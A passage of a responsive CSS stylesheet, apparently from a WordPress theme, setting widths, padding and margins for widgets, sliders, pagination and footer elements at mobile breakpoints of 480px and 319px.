	.small_image_blog .post-featured-image {
		width: 100%;
	}
	#main .sticky {
		padding: 10px 10px 0;
		margin-bottom: 40px;
	}
	#wp_page_numbers,
	.wp-pagenavi,
	#main ul.default-wp-page,
	.pagination {
		margin-bottom: 40px;
	}
	#wp_page_numbers ul li.page_info,
	.wp-pagenavi .pages {
		display: none;
	}
	.widget {
		margin-bottom: 40px;
	}
	.widget_custom-tagcloud {
		margin-bottom: 32px;
	}
	.widget_posts {
		margin-bottom: 20px;
	}
	.our_feature,
	.widget_parallax,
	.widget_about_us,
	.widget_portfolio,
	.widget_tf_section,
	.widget_team,
	.widget_latest_blog,
	.widget_multimedia,
	.widget_testimonial,
	.widget_client,
	.widget_newsletterwidget {
		margin-bottom: 0;
	}
	.our_feature {
		padding: 70px 0 40px;
	}
	.parallax_content {
		padding: 50px 0 30px;
	}
	.widget_about_us .container {
		padding: 70px 0 10px;
	}
	.widget_portfolio .four-column-full-width:first-child {
		padding: 60px 40px
	}
	.widget_tf_section .container {
		padding: 70px 0 20px;
	}
	.tf_section-content {
		padding-bottom: 10px;
	}
	.widget_multimedia {
		padding: 50px 0 80px;
	}
	.widget_latest_blog {
		padding: 60px 0 0;
	}
	.widget_team {
		padding: 70px 0 30px
	}
	.testimonial_bg {
		padding: 30px 0;
	}
	.widget_tf_section .tf_section-content,
	.widget_tf_section .tf-section-image {
		float: none;
		width: 100%;
		text-align: center;
	}
	.widget_tf_section .tf-section-image figure {
		text-align: center;
		padding: 0 5%;
	}
	.widget_tf_section .tf-section-image figure img {
		max-height: 250px;
	}
	.min_slider,
	#primary .min_slider {
    	width: 440px;
	}
	.testimonials .quote img {
		position: relative;
	}
	.quote {
		padding: 10px;
		width: 100%;
	}
	.tnp-widget .tnp-field {
		width: auto;
	}
	#colophon .widget_posts {
		margin-bottom: 20px;
	}
	.site-info .social-links,
	.site-info .copyright {
		float: none;
		width: 100%;
	}
	.site-info .social-links ul {
		text-align: center;
		float: none;
		margin: 0;
	}
	.site-info .social-links ul li {
		display: inline-block;
		float: none;
	}
	.site-info .copyright {
		padding-top: 20px;
		text-align: center;
	}
}

/* All Mobile Screen ( smaller than 481px )
================================================== */
@media only screen and (max-width: 480px) {
	.container,
	.boxed-layout #page,
	.boxed-layout-small #page {
		width: 300px;
	}
	.boxed-layout .container,
	.boxed-layout-small .container {
		width: 280px;
	}
	.boxed-layout #colophon,
	.boxed-layout-small #colophon {
		margin-bottom: 10px;
	}
	#site-branding {
		margin-bottom: 13px;
		margin-top: 13px;
		max-width: 265px;
	}
	#site-title a img {
		max-width: 265px;
	}
	.boxed-layout #site-branding,
	.boxed-layout #site-title a img,
	.boxed-layout-small #site-branding,
	.boxed-layout-small #site-title a img {
		max-width: 240px;
	}

	/* ----- Column ----- */
	.column {
		margin: 0;
	}
	.widget_team .column {
		margin: 0;
	}
	.four-column {
		padding: 0 0 30px;
		width: 100%;
	}
	.four-column:nth-child(2n+3) {
		clear: none;
	}
	#main .sticky {
		padding: 15px 15px 0;
	}
	.btn-default {
		padding: 6px 18px;
		font-size: 13px;
	}
	.widget-highlighted-sub-title {
		font-size: 16px;
		line-height: 23px;
	}
	.boxed-layout .portfolio-content p,
	.boxed-layout-small .portfolio-content p {
		display: none;
	}
	.widget_latest_blog .blog-img,
	.widget_latest_blog .blog-content {
		width: 100%;
		padding: 0px;
	}
	.min_slider,
	#primary .min_slider {
    	width: 220px;
	}
}

/* All Mobile ( smaller than 320px )
================================================== */
@media only screen and (max-width: 319px) {
	.container,
	.boxed-layout #page,
	.boxed-layout .container,
	.boxed-layout-small #page,
	.boxed-layout-small .container {
		width: 96%;
	}
}